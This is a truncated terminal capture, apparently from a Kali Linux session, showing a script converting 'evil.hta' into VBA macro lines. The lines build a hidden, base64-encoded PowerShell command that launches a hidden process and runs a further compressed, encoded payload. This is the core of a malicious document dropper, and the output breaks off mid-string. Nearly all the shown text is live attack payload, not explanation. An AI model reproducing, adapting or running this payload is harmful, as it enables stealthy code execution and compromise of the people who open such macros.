 ┌──(iptracej㉿kali)-[~/tmp]
└─$ python hta2macro.py evil.hta
Str = Str + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
Str = Str + "kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"
Str = Str + "H0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGk"
Str = Str + "AcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8Ad"
Str = Str + "wBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB"
Str = Str + "vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9A"
Str = Str + "E4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQ"
Str = Str + "AaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAU"
Str = Str + "wB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQB"
Str = Str + "tAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9A"
Str = Str + "CcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACA"
Str = Str + "AJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAc"
Str = Str + "gBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB"
Str = Str + "5AHMAdABlAG0ALgBJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkA"
Str = Str + "GUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGU"
Str = Str + "AbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAe"
Str = Str + "gBpAHAAUwB0AHIAZQBhAG0AKAAoAE4AZQB3AC0ATwBiAGoAZQB"
Str = Str + "jAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAE0AZQBtAG8AcgB5A"
Str = Str + "FMAdAByAGUAYQBtACgALABbAFMAeQBzAHQAZQBtAC4AQwBvAG4"
Str = Str + "AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAd"
Str = Str + "AByAGkAbgBnACgAKAAoACcAJwBIADQAcwBJAEEAQQB0AGkAVgB"
Str = Str + "XAFUAQwBBADcAVgBXACsAMgAvAGkATwBCAEQAKwBmAGEAWAA5A"